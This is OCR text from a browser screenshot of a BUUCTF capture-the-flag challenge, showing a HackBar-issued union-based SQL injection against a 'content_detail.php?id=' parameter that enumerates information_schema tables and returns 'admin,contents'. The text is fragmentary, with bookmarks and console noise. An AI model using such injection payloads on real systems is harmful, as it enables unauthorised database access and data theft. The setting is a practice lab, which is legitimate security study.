 留言板 Mon BUUC 449ab7 449ab7a2 baidu BUU S 【精选 schem sql拼 conca MySC a8e93b95 BUU S 渗透攻 菜鸟教 sql 的 SQL S
449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/backend/content_detail.php?id=0 union select 1,group_concat(table_name) from inforn 3
课程学习_智慧树 Remote Keyboard 信息安全协会 stm32FFT原理分析_... 菜鸟教程 - 学的不仅... BUUCTF在线评测 信息安全协会 红岩杯wp 数字设计FPGA应用_... (20条消息) 腾讯云纯... 其他书签 移动设备上的书签
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
title: "1"
content: "admin,contents"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/backend/content_detail.php?id=0 union select
1,group_concat(table_name) from information_schema.tables WHERE table_schema = "news"
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/favicon.ico CSP
Content-Security-Policy: 页面设置阻止读取位于 http://449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/favicon.ico 的一项资源("default-src")。 2 FaviconLoader.sys.mjs:176:19
由于“http://449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/backend/content_detail.php?id=0%20union%20select%201,group_concat(table_name)%20from%20information_schema.tables%20WHERE%20table_schema%20=%20%22news%22”加载自第三方上下文，并已开启动态状态分区功能，已授权该网站
访问分区的 Cookie 或存储空间。 [详细了解]